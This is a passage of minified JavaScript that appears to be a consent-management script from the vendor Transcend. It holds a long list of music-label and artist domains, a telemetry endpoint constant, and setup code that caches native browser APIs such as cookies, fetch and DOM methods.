lvian.com","jamie-t.com","postmalone.com","calumbowie.com","gracieabrams.com","liampayneofficial.com","antoniojose.es","mikeoldfieldofficial.com","wearedelasoul.com","blink182merch.com","pilofficial.com","fortheculturists.com","laurenmayberry.co.uk","findingfletcher.com","billieeilish.com","sydbarrettfilm.com","shekukannehmason.com","jamiecullum.com","virginmusic.com","demilovato.com","itsthedare.com","virginmusic.jp","universalmusic.com","catfishandthebottlemen.com","thechemicalbrothers.com","udiscovermusic.jp","stormzy.com","ettamarcus.com","thisissigrid.com","bluenote.com","antoniorozco.com","hyperion-streaming.co.uk","amieblu.com","oliviarodrigo.com","inzayn.com","mercurystudios.co","bellahmae.com","lisedavidsen.com","mileskane.com","thebeatles.com","stereophonics.com","takethat.com","thebigmoon.co.uk","selenagomez.com","jpcoopermusic.com","metroboominshop.com","mozart225.com","sanssoucismusic.com","gretavanfleet.com","montypythononlinestore.com","elviscostello.com","eminem.com","finneasofficial.com","rileygreenmusic.com","bastillebastille.com","thelathums.com","katyperry.com","udiscovermusic.com","kttunstall.com","0207defjam.com","musicstation.be","massiveattack.co.uk","queenonlinestore.com","deanlewismusic.com","umusic-online.com","elarrebato.es","aquaofficial.com","21savage.com","hardlifemusic.co.uk","stromae.store","defleppard.com","themaccabees.co.uk","d4vd.io","nin.com","cherylofficial.com","conangray.com","jessglynne.co.uk","lorde.store","hozier.com","jamiewebstermusic.com","laurenspencersmith.com","keshimusic.com","deccapublishing.com","troyesivanuk.store","corneroftheinternet.com","clavishofficial.com","umg-wp-dev.com","victorray.co.uk","abycoulibaly.virginmusic.co.uk","stage-umg-uk-wp.com","umg-uk-wp.com","dev-umg-uk-wp.com","1812cannon.com","1971theyearthatmusicchangedeverything.com","220kid.co.uk","3smokeofficial.com","a1xj1.com","adekunlegold.com","adifferentkindofhuman.com","aionwell.co.uk","ambermarkart.com","andybrownofficial.com","andyburrows.co.uk","anotherlife.homes","anyma.shop","arrdee.com","artschoolgirlfriend.co.uk","artwithaurora.com","arzthe1st.com","bandokay.uk","bennyanderssonband.co.uk","bigniche.co.uk","bigsexypizza.com","billyporter.com","blink182.com","bluenotereimagined.com","boywithukemusic.com","bradleymarshallofficial.com","breerunwaymusic.com","bshp.co","bubble-love.co.uk","buckleyandbutler.com","calumhood.com","camilacabello.com","candeypaulo.com","carlypearce.com","carlyraemusic.com","carrieunderwoodofficial.com","catstevens.com","chillijesson.com","christymusic.co.uk","citymorgueofficial.com","classicsandjazz.co.uk","claudiavalentinamusic.com","codebeautify.org","codehs.me","colinthackery.co.uk","crawlersofficial.com","cynthiaerivo.com","cypresshillroyalalberthall.com","cyranoecard.com","daisy-brain.com","damianlewismusic.com","dancepartyworld.com","danewage.co.uk","danielblume.com","datwaydatway.com","davidlloydplaylist.com","debbieofficial.com","decca.com","decca90.com","deccaluxe.com","declanjdonovan.com","defjam.co.uk","deramrecords.com","diamondstarhalos.com","diggad.co.uk","diyhandbook.co.uk","donaeoofficial.com","dontgetangrywithme.com","dontgiveuponmefamilytree.com","dontletaistealourmusic.com","doomdays.house","dreamboatsandpetticoats.com","drugstoreromeos.co.uk","dukeboara.com","einaudielements.com","elancatrinparry.com","elestee.com","ellauro.com","elliedixonmusic.com","eltonjohn.com","eltonvspnau.com","emimusicsoundfoundation.org","everythingjazz.com","eyelarmusic.co.uk","felixthe1st.co.uk","firstbigweekend.com","forthope.co","fourwordhouse.com","fredounfinishedbusiness.com","tumblr.com","fuckinsincere.com","gaslightanthem.co.uk","gekoofficial.co.uk","georgeohanlonofficial.com","georgiaku.com","georgiatwinn.com","ghostface600.com","gigiperezmusic.com","glaivemusic.com","glokmusic.com","greenteapeng.net","gtm-msr.appspot.com","gunsnrosesappetite.com","guysigsworth.co.uk","hackneydiamonds.com","haimtheband.com","harlee-music.com","hazeyofficial.com","helloskepta.co.uk","highlyymusic.com","holyglobalenterprises.com","hopefcofficial.com","hopetala.com","houseofcarmen.net","houseofshy.com","islanddance.co.uk","islandrecords.be","islandsongs.is","ivoriandoll.uk","jackherermusic.com","jacobalon.co.uk","javeon.co.uk","jayoagain.com","jazzy.ie","jefflynneselo.com","jeremyloops.com","jeremyzuckermusic.com","jessiereyez.com","jettaplanet.com","jimicharlesmoody.com","joelsunny.com","joeturner.net","johnnewman.co.uk","johnnycashsongwriter.com","jonasbrothers.com","josieproto.co.uk","k-trap.co.uk","kaetempest.com","kencarson.xyz","kevinabstract.co","kingpush.com","ladygaga.co.uk","lanadelrey.eu","lauranhibberd.com","leonthomas.com","letitbleed50.com","lg105.co.uk","lifesizeteddy.com","lilylyonsmusic.com","lionelrichietuskegee.co.uk","lionelrichietuskegee.com","listentolew.is","littlegreencars.com","liveplaylist.direstraits.com","llcoolj.com","lostgirlmusic.com","lostsongsofstkilda.com","m1llionz.co","maestephens.com","mafromusic.com","mapofmarley.com","marikahackman.com","marnzmalone.com","maroon5.com","masonmaynard.co.uk","matteobocelli.it","maxpope.com","maxrichtermusic.com","mayadelilah.com","meltyourselfdown.com","memories.amywinehouse.com","mercuryclassicssoundtrack.com","metallicatshirtday.com","mightbechrissi.com","mindshower.ai","miraamay.co.uk","misslafamiliaofficial.com","mitchsanders.co.uk","mixlist.com","mksofficial.co.uk","montellfish.shop","moodybluesboxset.com","muireannbradley.co.uk","musicsoundfoundation.com","mutyakeishasiobhan.co.uk","mwayofficial.com","nadinemusic.co.uk","nashvillegreatesthits.co.uk","navosmusic.com","niamhbury.com","niasmith.xyz","ninoslg.com","noahkahan.com","notionmusic.world","nowmusicadventcalendar.com","nsync.com","olafurarnaldsimprovisation.com","onairapp.co.uk","oneloveauction.com","onlysayyouloveme.com","oviemusicofficial.com","parachute.dance","paulsimon.tv","pavarotti10.com","peoplearedifferent.co.uk","pictureparlour.co.uk","plasticonoband.com","playboicarti.com","poppyajudha.co.uk","porksoda.co.uk","pumarosamusic.com","queenofficialapp.com","queenonairradio.com","ravescience.co.uk","ravescience.com","ray-laurel.com","realbackinstyle.com","rebeccagarton.co.uk","rebel-labs.tv","rebelgirlssongs.com","remiwolfsoundpoll.com","rhyslewisofficial.com","rikaofficial.com","robgrantmusic.com","roro-music.com","sandrayati.com","scottvanwinden.com","section101.com","seebmusic.com","sekoumusic.com","sglewismusic.co.uk","shanecodd.ie","shareforatrack.com","sharnabass.com","shawnmendesofficial.com","shoplilwayne.com","sigmahq.com","sjofb.co.uk","skrapz.co.uk","skylarsanyal.com","sodastate.com","softrockforever.com","solomongrey.net","soltiring.com","somekindofpeace.com","songtrip.co.uk","spectrum-music.co.uk","squarespace.com","srbrixton.com","staronemusic.com","stayfleegetlizzy.co","stefflondonofficial.com","stonesnofilter.co.uk","swiftrailway.com","talktokillo.com","talztoolly.com","tendai.world","thebluenotebooks.com","thediztortion.com","thedreadedpill.com","theearthorchestra.com","thejoshuatree.com","thelibertinesfanzine.com","thelocket.co.uk","theofficial303.com","thepianomanatchristmas.com","thepiercesmusic.co.uk","thesaturdays.co.uk","thetrenchcoatmuseum.com","thevampswildheart.com","thewhotommyscreening.co.uk","this-life-deluxe.com","thisisnero.com","thisisyarden.com","tinyboost.co.uk","tomeverettmusic.com","tompriorofficial.co.uk","toniaaa.com","toothlessband.com","tstewart.net","u2.redeem-now.co.uk","u2ieliveinparissuperdeluxe.u2.com","ukboutique.celinedion.com","ultimatepopstars.com","umusicadventcalendar.com","umusicecard.com","venomousrat.com","vibbar.co","vintageremix.co.uk","virtuosoclassics.com","vivaldiseasons.com","vvbrownstore.com","wearepalace.com","weekofthewaltz.com","weissintune.com","wethebeststore.com","whatcamebefore.net","whytekofficial.com","wilkojohnsonblowyourmind.com","wretch32.com","wugd.co.uk","yakband.co.uk","yourpostmalonename.com","yoursleepstation.com","yourtownxam.com","yuqt.uk","zacsamuelmusic.com","myshopify.com","lmayland.com","hardyofficial.com","deathrowrecords.com","charliejeer.com","haimofficial.com","alessirosemusic.com","shopuk.illenium","shopuk.jehnnybeth","jehnnybeth.com","illenium.com","pause.studio","royelotis.com","wearethefavors.com","richardashcroft.com","olafurarnalds.com","shopkarolg.com","mimiwebb.com","dodie.co","kilimanjaromusic.com","umgapps.com","beabadoobee.com","universalmusicforcreators.com","thecranberries.com","langlangofficial.com","sammyvirji.co.uk","itsvirjiisntit.com","onlythepoetsstore.com","cranberries.com","vvhp.net","spinaltap.com","thetwolipsofficial.com","grandnationaltour.com","muireannbradley.ie","halsey.com","jordandavisofficial.com","kpopdemonhuntersmusic.com","visitbadlands.com","loversskit.com","silvergore.com","rosegraymusic.com","heyitsaura.com","metallica.com","devilwearspradamusical.com","fletchrfletchr.com","adawning.net","vghnmusic.com","shut-ur-mouth.com","issacfrankmusic.com","martiperramon.co.uk","xoofficial.co.uk","dugworld.com","ctrlldn.co.uk","owensaward.com","jamesemmanuel.co.uk","rebellabs-umusic.co.uk","umgnews.co.uk","unxt.com","soundsofluxe.com","ifuwatchthisustink.net","sagafaye.com","sagafaye.co.uk","reversalrecords.com","officialsiennaspiro.com","frankiegoestohollywood.com","frankie-say.com","santandave.com","jessiejofficial.com","frankiesayofficial.com","treasuredata.com","louis-tomlinson.com","backtothebeginning.com","fontana.com","5sos.com","thebalanassisters.com","seantrelford.com","ptvmerch.uk","ptvmerch.co.uk","deaddadsclubofficial.com","westsidecowboy.com","jacobalon.scot","socialdistortion.store","flystr8.com","fontana-records.com","rihanna.ukstore","rihanna.store","nathanevansofficial.com","nathanevans-x-saintphnxband.com","adelaxo.com","december10.com","haveyouseenthisbear.com","thewarningband.com","tomora.com","flystr8.co.uk","jaelwena.com","theblackcrowes.com","cruzbeckham.co.uk","girlgroup.com","thisisgirlgroup.store","adventurerecordings.co.uk","thekooks.com","laroux.com","deyyess.com","laroux.co.uk","the-cure.world","kmotionz.com"];const telemetryEndpoint="https://telemetry.transcend.io/collect";(()=>{
"use strict";var dI=Object.defineProperty,fI=Object.defineProperties;var gI=Object.getOwnPropertyDescriptors;var df=Object.getOwnPropertySymbols;var EI=Object.prototype.hasOwnProperty,yI=Object.prototype.propertyIsEnumerable;var Hl=(e,t,o)=>t in e?dI(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o,D=(e,t)=>{for(var o in t||(t={}))EI.call(t,o)&&Hl(e,o,t[o]);if(df)for(var o of df(t))yI.call(t,o)&&Hl(e,o,t[o]);return e},_e=(e,t)=>fI(e,gI(t));var V=(e,t,o)=>(Hl(e,typeof t!="symbol"?t+"":t,o),o),ff=(e,t,o)=>{if(!t.has(e))throw TypeError("Cannot "+o)};var me=(e,t,o)=>(ff(e,t,"read from private field"),o?o.call(e):t.get(e)),Ge=(e,t,o)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,o)},de=(e,t,o,r)=>(ff(e,t,"write to private field"),r?r.call(e,o):t.set(e,o),o);var xr="http://www.w3.org/1999/xhtml",gf="http://www.w3.org/2000/svg",Di=":~:",R="prototype",bi="src";var S=typeof globalThis<"u"?globalThis:self,{Function:wi,top:w_,document:W}=S,P=!!W,{call:lc,apply:TI,bind:RI}=wi[R],s=lc.bind(lc),k=lc.bind(TI),mc=lc.bind(RI),{Symbol:zo,parent:dc,location:Lo,navigator:Es,String:ql,XMLHttpRequest:Yt,fetch:fc,Request:uc,Array:lr,Blob:ys,Boolean:U_,Object:Et,Error:Ve,ReferenceError:Ui,TypeError:Dt,Set:Ce,WeakSet:Ts,Map:Jt,WeakMap:Hi,Promise:De,URL:Ot,URLSearchParams:$t,Event:Dr,CustomEvent:Vl,UIEvent:Kl,SubmitEvent:wf,CookieChangeEvent:Gi,CookieStore:Fi,cookieStore:dn,SecurityPolicyViolationEvent:gc,Date:Qt,FormData:Rs,ReadableStream:Bl,Headers:Ec,console:Uf,Math:Lr,JSON:Wl,RegExp:Do,EventTarget:Yl,MessagePort:SI,MessageChannel:H_,postMessage:Hf,history:PI,History:hI,AbortController:G_,setTimeout:Zt,clearTimeout:fn,setInterval:Ss,clearInterval:F_,requestIdleCallback:Ps=function(e,{timeout:t=0}={timeout:0}){return s(Zt,this,e,t)},importScripts:$l,eval:q_,close:V_,TextEncoder:gs,encodeURIComponent:jo,decodeURIComponent:zl,unescape:Gf,Intl:jl,isNaN:II,confirm:Ff,Response:qf,DOMParser:Vf,Node:Xo,NodeList:Xl,NodeFilter:vI,Attr:K_,NamedNodeMap:CI,XMLSerializer:Ql,DOMException:Kf,MutationObserver:Jl,Number:OI,performance:Po,Performance:Ef,PerformanceObserver:ki,PerformanceObserverEntryList:yf,PerformanceEntry:B_,PerformanceResourceTiming:W_,Element:hs,Document:bo,HTMLDocument:Bf,DocumentFragment:_I,DocumentType:NI,CharacterData:AI,HTMLElement:Wf,HTMLScriptElement:yc,HTMLAnchorElement:Zl,HTMLIFrameElement:eu,HTMLFormElement:Tc,HTMLButtonElement:Y_,HTMLInputElement:Yf,HTMLImageElement:tu,HTMLMediaElement:$f,HTMLCollection:Rc,SVGElement:MI,DOMTokenList:ou,Proxy:Sc,Reflect:Tf,Range:xI,ShadowRoot:Rf,URLPattern:qi,ValidityState:zf}=S,{structuredClone:jf}=S,{includes:Xf,every:Qf,some:Jf,map:Zf,push:Pc,pop:LI,shift:DI,unshift:bI,join:eg,slice:$_,splice:tg,find:og,findIndex:rg,filter:ng,flat:hc,flatMap:sg,reduce:ru,concat:ig,keys:kI,values:nu,entries:wI,slice:ag,indexOf:cg}=lr[R],{add:pg,has:lg,delete:ug,clear:mg,values:dg,entries:z_,keys:j_,forEach:X_}=Ce[R],{get:Ic,set:fg,has:gg,delete:Eg,clear:yg,keys:UI,values:Tg,entries:Rg}=Jt[R],{toString:Q_}=OI[R],gn=e=>!II(e),{then:br,catch:eo}=De[R],kr=De.all.bind(De),Sg=De.resolve.bind(De),Is=Tf.ownKeys.bind(Tf),Ze=Et.keys.bind(Et),et=Et.entries.bind(Et),Io=e=>s(ru,be(e),(t,[o,r])=>(t[o]=r,t),f()),J_=Et.assign.bind(Et),Sf=Et.create.bind(Et),f=(e=null,t=null)=>e?Sf(t,cu(e)):Sf(t),$e=f(),vo=e=>{s(Ps,S,()=>{throw e})},{iterator:vs,hasInstance:su,match:Pf,matchAll:hf,replace:If,search:vf,split:Cf,toStringTag:En}=zo,HI=zo[su],Y=(e,t)=>s(HI,e,t),{childNodes:GI,children:FI}=P?W.createDocumentFragment():$e,Vi=[[],new Ce,new Jt,""];P&&s(Pc,Vi,GI,W.createElement("_").classList,FI);var[qI,VI,KI,BI,WI,YI,$I]=Vi.map(({[vs]:e})=>e),iu=e=>{if(Y(lr,e))return qI;if(Y(Ce,e))return VI;if(Y(Jt,e))return KI;if(P){if(Y(Xl,e))return WI;if(Y(ou,e))return YI;if(Y(Rc,e))return $I}return typeof e=="string"||Y(ql,e)?BI:e[vs]},Ae=Et.defineProperty.bind(Et),Cs=Et.getPrototypeOf.bind(Et),[zI,au,jI,XI,QI,JI,ZI]=Vi.map(e=>e&&e[vs]().next),Pg=e=>{if(Y(lr,e))return zI;if(Y(Ce,e))return au;if(Y(Jt,e))return jI;if(P){if(Y(Xl,e))return XI;if(Y(ou,e))return QI;if(Y(Rc,e))return JI}return typeof e=="string"||Y(ql,e)?ZI:s(iu(e),e).next},b=function(e,t,o){let r=s(iu(e),e),n=Pg(e),i=s(n,r),a=0;for(;!i.done;)s(t,o,i.value,a++,e),i=s(n,r)},Qo=e=>s(eo,e,()=>{}),hg=P?Es:$e,{doNotTrack:Of,cookieEnabled:Ig}=hg,{globalPrivacyControl:vg,userAgent:Jo}=hg,wr=P&&Ig?S.sessionStorage:f(),ct=P&&Ig?S.localStorage:f();var be=e=>{let t=s(iu(e),e),o=Pg(e),r=[],n=s(o,t);for(;!n.done;)s(Pc,r,n.value),n=s(o,t);return r},pt=e=>{e.length=0},yt=e=>e.next().done,to=Et.getOwnPropertyDescriptor.bind(Et),cu=Et.getOwnPropertyDescriptors.bind(Et),w=(e,t)=>to(e[R],t),Ki=e=>cu(e[R]),{hasOwnProperty:vc}=Et[R],{postMessage:Cg,start:Og,close:_g}=SI[R],{parse:ev,stringify:tv}=Wl,Os=ev.bind(Wl),Fe=tv.bind(Wl),{href:pu,hostname:_t,origin:ko}=Lo||$e,_s=Do[R],{test:Cc}=_s,lu=Pf&&_s[Pf],Z_=hf&&_s[hf],uu=Cf&&_s[Cf],eN=vf&&_s[vf],mu=If&&_s[If],Ur=w(Do,"source").get,Ng=w(Do,"flags").get,{includes:Ag,split:Mg,startsWith:xg,endsWith:Lg,toLowerCase:Dg,toUpperCase:bg,replace:kg,replaceAll:tN,trim:wg,match:Ug,matchAll:oN,search:rN,indexOf:Hg,slice:Gg}=ql[R],{add:Fg,has:qg,delete:Vg}=Ts[R],{get:Kg,set:Bg,has:Wg,delete:Yg}=Hi[R],{preventDefault:Oc,stopPropagation:$g,stopImmediatePropagation:zg}=Dr[R],{add:nN,remove:sN,toggle:iN,contains:du}=P?ou[R]:$e,{addEventListener:Be,removeEventListener:Zo,dispatchEvent:fu}=Yl[R],{set:oo,entries:Hr,toString:Gr,has:_c,get:Nc,delete:jg}=$t[R],Nf,_f=(Nf=w($t,"size"))==null?void 0:Nf.get,Xg=e=>_f?!s(_f,e):yt(s(Hr,e)),{entries:Qg}=Ec[R],{go:ov,replaceState:Jg}=P?hI[R]:$e,Ns=()=>{s(ov,PI,0)},{click:Ac}=P?Wf[R]:$e,{submit:gu,requestSubmit:Eu}=P?Tc[R]:$e,{setAttribute:yo,setAttributeNS:Mc,setAttributeNode:Zg,setAttributeNodeNS:eE,insertAdjacentElement:tE,insertAdjacentHTML:oE,append:Bi,remove:rE,hasAttribute:As,getAttribute:Ms,removeAttribute:xc,hasAttributeNS:aN,getAttributeNS:nE,removeAttributeNS:sE,getElementsByTagName:cN,matches:pN}=P?hs[R]:$e,{appendChild:Fr,removeChild:iE,insertBefore:Wi,replaceChild:aE,cloneNode:cE,getRootNode:lN,lookupNamespaceURI:pE}=P?Xo[R]:$e,{forEach:lE}=P?Xl[R]:$e,{setNamedItem:uE,setNamedItemNS:mE}=P?CI[R]:$e,{adoptNode:yu,importNode:Tu,append:uN,prepend:mN,write:Lc=W==null?void 0:W.write,open:Dc=W==null?void 0:W.open,close:bc=W==null?void 0:W.close,execCommand:dE,createElement:fE,createElementNS:kc,createDocumentFragment:rv,createTreeWalker:gE}=P?bo[R]:$e,{nextNode:EE}=P?TreeWalker[R]:$e,{append:dN,prepend:fN}=P?_I[R]:$e,{before:gN,after:EN,replaceWith:yN}=P?NI[R]:$e,{before:TN,after:RN,replaceWith:SN}=P?AI[R]:$e,{observe:yE,disconnect:TE}=P?Jl[R]:$e,RE=Ef&&Ef[R].getEntries,{observe:SE,disconnect:PN,takeRecords:hN}=ki&&ki[R]||$e,PE=yf&&yf[R].getEntries,hE=Po==null?void 0:Po.timeOrigin,IE=Po==null?void 0:Po.setResourceTimingBufferSize,vE=Po==null?void 0:Po.clearResourceTimings,CE=P&&new Vf,{parseFromString:OE}=P?Vf[R]:$e,{serializeToString:_E}=P?Ql[R]:$e,{createHTMLDocument:Ru,createDocument:wc}=P?DOMImplementation[R]:$e,Gl=["DocumentFragment","Document","Element"],Fl=["DocumentType","CharacterData","Element"],NE=new Jt,AE=new Jt,ME=new Jt,xE=new Jt,LE=new Jt,DE=new Jt;P&&(b(Gl,e=>{let t=S[e];NE.set(e,t[R].querySelector),AE.set(e,t[R].querySelectorAll)}),b(Fl,e=>{let t=S[e];ME.set(e,t[R].remove),xE.set(e,t[R].replaceWith),LE.set(e,t[R].before),DE.set(e,t[R].after)}));var bE=P&&w(HTMLBaseElement,"href").set,Co=P&&w(Xo,"baseURI").get,yn=P&&w(Xo,"nodeType").get,Su=P&&w(Xo,"childNodes").get,IN=P&&w(Xo,"parentNode").get,vN=P&&w(Xo,"parentElement").get,xs=P&&w(Xo,"firstChild").get,{contains:kE,compareDocumentPosition:nv,DOCUMENT_POSITION_DISCONNECTED:sv,DOCUMENT_NODE:Pu,ELEMENT_NODE:Uc,ATTRIBUTE_NODE:iv,TEXT_NODE:hu,COMMENT_NODE:wE,DOCUMENT_FRAGMENT_NODE:Iu,DOCUMENT_TYPE_NODE:UE}=P?Xo[R]:$e,{SHOW_ELEMENT:HE,FILTER_SKIP:GE,FILTER_REJECT:FE}=P?vI:$e,co=e=>e!==null&&typeof e=="object"&&"nodeType"in e,po=e=>s(yn,e)===Uc,qE=e=>s(yn,e)===iv,Ls=e=>s(yn,e)===Pu,VE=e=>s(yn,e)===Iu,KE=e=>s(yn,e)===hu,wo=P&&w(bo,"cookie"),av=P&&w(bo,"implementation").get,zt=P&&w(Xo,"ownerDocument").get,Ds=P&&w(bo,"defaultView").get,vu=P&&w(bo,"currentScript").get,cv=P&&w(bo,"readyState").get,bs=P&&(e=>s(cv,e)),ks=P&&w(hs,"tagName").get,Yi=P&&w(hs,"namespaceURI").get,BE=P&&w(hs,"firstElementChild").get,ws=P&&s(av,W),ur=P&&s(vu,W),pv=()=>s(Su,s(rv,W)),Hc=(e,t)=>(o,...r)=>{let n=s(Ds,s(zt,o)||W)||S,i=Fl.length;for(;i--;){let a=Fl[i],c=n[a];if(Y(c,o))return k(s(Ic,e,a),o,r)}return t},WE=(e,t)=>(o,...r)=>{let n=s(Ds,Ls(o)?o:s(zt,o)||W)||S,i=Gl.length;for(;i--;){let a=Gl[i],c=n[a];if(Y(c,o))return k(s(Ic,e,a),o,r)}return t},Tn=P&&Hc(ME),CN=P&&Hc(LE),YE=P&&Hc(DE),$E=P&&Hc(xE),Rn=P&&WE(NE,null),ON=P&&WE(AE,pv()),ho=Et.freeze.bind(Et),zE=Et.isFrozen.bind(Et),Cu=(e,t,o=e[t])=>Ae(e,t,{value:o,configurable:!1,writable:!1,enumerable:!1}),Rt=e=>(ho(e[R]),ho(e)),Ou=e=>{let t=Is(e);for(let o of s(nu,t)){let r=e[o];r&&typeof r=="object"&&Ou(r)}return ho(e)},Oe=lr.isArray.bind(lr),Oo=Qt.now.bind(Qt),Uo=Qt.parse.bind(Qt),{toISOString:lv,toUTCString:uv,setMilliseconds:_N}=Qt[R],tt=(e=new Qt)=>s(lv,e),jE=(e=new Qt)=>s(uv,e),Af,XE=(Af=gs==null?void 0:gs[R])==null?void 0:Af.encode,QE=qf[R].json,Gc=qf[R].text,JE=to(Cs(Uint8Array[R]),"byteLength").get,Fc=Lr.min.bind(Lr),qc=Lr.max.bind(Lr),Vc=Lr.random.bind(Lr),ZE=Lr.floor.bind(Lr),ac,Mf,Us=(Mf=(ac=Ot==null?void 0:Ot.createObjectURL)==null?void 0:ac.bind)==null?void 0:Mf.call(ac,Ot),cc,xf,ey=(xf=(cc=Ot==null?void 0:Ot.revokeObjectURL)==null?void 0:cc.bind)==null?void 0:xf.call(cc,Ot),pc,Lf,_u=(Lf=(pc=Ot==null?void 0:Ot.parse)==null?void 0:pc.bind)==null?void 0:Lf.call(pc,Ot),ty=Of==="1"||Of==="on",$i=P&&w(Navigator,"languages").get,{DateTimeFormat:Nu}=jl,{resolvedOptions:oy}=Nu[R],{sendBeacon:NN}=P?Navigator[R]:$e,Au=P&&w(xI,"commonAncestorContainer").get,mv=w(Ce,"size").get,mr=e=>s(mv,e),dv=w(Jt,"size").get,Gt=e=>s(dv,e),Ho=e=>{let t=cu(e);return(o,...r)=>{let n=f();return b(r,i=>{let a=t[i];if(a){let{get:c,set:p}=a;(c||p)&&Ae(n,i,D(D({},c&&{get(...l){return k(c,o,l)}}),p&&{set(...l){return k(p,o,l)}}))}}),n}},Sn=Ho(Dr[R]),Kc=Ho(MessageEvent[R]),{item:AN}=P?Rc[R]:$e,MN=P&&w(Rc,"length").get,ry=P&&w(Wf,"dataset").get,ny=P&&w(MI,"dataset").get,Df,Go=(Df=to(S,"document"))==null?void 0:Df.get,ot=P&&w(bo,"documentElement").get,sy=P&&w(bo,"doctype").get,zi=P&&w(bo,"body").get,qr=P&&w(bo,"head").get,bf,Mu=P&&((bf=w(bo,"xmlVersion"))==null?void 0:bf.get),Bc=P&&w(Tc,"action"),iy=P&&w(Tc,"enctype"),ay=P&&w(Tc,"method"),cy=P&&(w(Xo,"isConnected")||{get(){let e=s(zt,this);return!e||!(s(nv,e,this)&sv)}}).get,py=P&&to(S,"closed").get,Pn=P&&w(hs,"innerHTML"),ji=P&&w(hs,"outerHTML"),Wc=Rf&&w(Rf,"innerHTML"),xu=P&&w(yc,bi),Hs=P&&w(tu,bi),Xi=P&&w(tu,"currentSrc"),xN=P&&w(tu,"srcset"),Lu=P&&w($f,bi),Du=P&&w($f,"currentSrc"),ly=P&&w(eu,bi),kf,Qi=P&&((kf=w(eu,"credentialless"))==null?void 0:kf.set),Yc=P&&w(eu,"srcdoc"),LN=P&&w(Zl,"ping"),uy=P&&w(Zl,"download"),my=P&&w(Zl,"href"),dy=uc&&w(uc,"url").get,{open:$c,send:zc,abort:fy,getResponseHeader:bu,OPENED:DN,HEADERS_RECEIVED:gy,DONE:Ey}=Yt?Yt[R]:$e,bN=Yt&&w(Yt,"withCredentials"),yy=Yt&&w(Yt,"response").get,Ty=Yt&&w(Yt,"responseText").get,Ry=Yt&&w(Yt,"responseType").set,jc=Yt&&w(Yt,"readyState").get,{entries:Sy}=Rs[R],Xc=Oo(),{captureStackTrace:Qc}=Ve;var U=(e,t)=>s(Xf,e,t),er=(e,t,o)=>s(Qf,e,t,o),Te=(e,t,o)=>s(Jf,e,t,o),A=(e,t,o)=>s(Zf,e,t,o),y=(e,...t)=>k(Pc,e,t);var Ie=(e,t)=>s(eg,e,t),ze=(e,t,o)=>s(ag,e,t,o),it=(e,t,o,...r)=>s(tg,e,t,o,...r),at=(e,t,o)=>s(og,e,t,o),Ft=(e,t,o)=>s(rg,e,t,o),Ne=(e,t,o)=>s(ng,e,t,o),fv=(e,t)=>s(hc,e,t),gv=(e,t,o)=>s(ru,e,t,o),Nt=(e,...t)=>k(ig,e,t),hn=hc?e=>fv(e,1):e=>gv(e,(t,o)=>Nt(t,o),[]),Py=hc?(e,t,o)=>s(sg,e,t,o):(e,t,o)=>hn(A(e,t,o)),Vr=(e,t,o)=>s(cg,e,t,o);var h=e=>s(nu,e),Me=e=>s(dg,e);var Hu=e=>s(Tg,e),bt=e=>s(Rg,e),St=(e,t)=>s(Ag,e,t),hy=lu?(e,t)=>s(lu,t,e):(e,t)=>s(Ug,e,t),xe=(e,t,o)=>s(Mg,e,t,o),ro=uu?(e,t,o)=>s(uu,t,e,o):xe,Pt=(e,t,o)=>s(xg,e,t,o),Gu=(e,t,o)=>s(Lg,e,t,o),qt=e=>s(Dg,e),lo=e=>s(bg,e),ht=mu?(e,t,o)=>s(mu,t,e,o):(e,t,o)=>s(kg,e,t,o),In=e=>s(wg,e),_o=(e,t,o)=>s(Hg,e,t,o),Tt=(e,t,o)=>s(Gg,e,t,o),dr=(e,t)=>s(Fg,e,t),Fo=(e,t)=>s(qg,e,t),Jc=(e,t)=>s(Vg,e,t),vn=(e,t)=>s(Kg,e,t),Gs=(e,t,o)=>s(Bg,e,t,o),Iy=(e,t)=>s(Wg,e,t),vy=(e,t)=>s(Yg,e,t),X=(e,t)=>s(pg,e,t),Re=(e,t)=>s(lg,e,t),Cy=(e,t)=>s(ug,e,t),No=e=>s(mg,e),Ee=(e,t)=>s(Ic,e,t),pe=(e,t,o)=>s(fg,e,t,o),Ke=(e,t)=>s(gg,e,t),tr=(e,t)=>s(Eg,e,t),Ao=e=>s(yg,e),Oy=(e,t)=>s(lE,e,t),We=(e,t)=>s(Cc,e,t),Se=e=>{let t=new Jt;return e&&b(e,([o,r])=>{pe(t,o,r)}),t},Ji=e=>{let t=new Hi;return e&&b(e,([o,r])=>{Gs(t,o,r)}),t},fe=e=>{let t=new Ce;return e&&b(e,o=>{X(t,o)}),t},Kr=e=>{let t=new Ts;return e&&b(e,o=>{dr(t,o)}),t},_y=(e=new Date)=>xe(tt(e),"T")[0],ku,Fs=gs?e=>s(JE,s(XE,ku!=null?ku:ku=new gs,e)):e=>s(Gf,S,jo(e)).length,wu=e=>`data-${ht(e,/[A-Z]/g,t=>`-${qt(t)}`)}`,Ev=function(){let e=this;return new Sc(f(),{get:(t,o)=>s(Ms,e,wu(o)),set:(t,o,r)=>s(yo,e,wu(o),r),deleteProperty:(t,o)=>(s(xc,e,wu(o)),!0)})},fr=e=>s(s(Yi,e)===xr?ry:s(Yi,e)===gf?ny:Ev,e),Uu,qo=e=>s(_E,Uu!=null?Uu:Uu=new Ql,e),jt=e=>s(kc,W,xr,e),Vo=e=>lo(s(ks,e));var Ny=()=>{var o,r;b(Vi,n=>{Cu(Cs(n),vs),ho(Cs(n[vs]()))});let e=(r=(o=S)==null?void 0:o.Iterator)==null?void 0:r[R];e&&ho(e);let t=[[Hi[R],"has","get","set"],[Ts[R],"has","add"],[Ts,su],[wi[R],"call"]];b(t,([n,...i])=>{b(i,a=>{Cu(n,a)})})};var At=(e,t=f,o)=>{try{return Os(e,o)}catch(r){return vo(r),t==null?void 0:t()}};var ky=e=>{let t=e&&s(Co,e);return t==="about:blank"&&e!==W?ky(W):t},wy=(e,t)=>Vu||t||P&&ky(e||W)||pu,Cn=Lo&&Ho(Lo).bind(S,Lo),Z=Ho(Ot[R]),Mt=(e,t,o)=>new Ot(e,wy(t,o)),yv=/^\s*data:/i,Dy,by,Tv=(by=(Dy=qi)==null?void 0:Dy[R])==null?void 0:by.test,Rv=qi&&new qi,Zi=e=>s(Cc,yv,`${e}`),Ay=qi&&(e=>e!==null&&s(Tv,Rv,`${e}`,"http://-")),My=(e,t,o)=>{try{return Mt(e,t,o)}catch(r){return null}},On=_u?(e,t,o)=>_u(e,wy(t,o)):Ay?(e,t,o)=>Ay(e)?Mt(e,t,o):null:P?(()=>{let 